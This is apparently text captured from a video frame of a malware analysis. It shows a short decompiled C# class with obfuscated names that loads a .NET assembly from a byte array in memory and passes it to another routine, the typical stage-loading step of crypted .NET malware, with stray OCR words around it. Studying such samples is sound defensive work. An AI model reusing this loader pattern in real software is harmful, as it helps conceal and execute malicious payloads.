 Start
Ekrv
1 using System;
2
3 namespace WindowsFormsApp86
4 {
5 // Token: 0x02000003 RID: 3
6 internal class Ekrv
7 {
8 // Token: 0x06000003 RID: 3 RVA: 0x00002064 File Offset: 0x00000264
9 public void Stemufk()
10 {
11 new Tbyl().Movtjud(AppDomain.CurrentDomain.Load(Ubuis.Drrtghez()));
12 }
13 }
14 }
15
GREYNO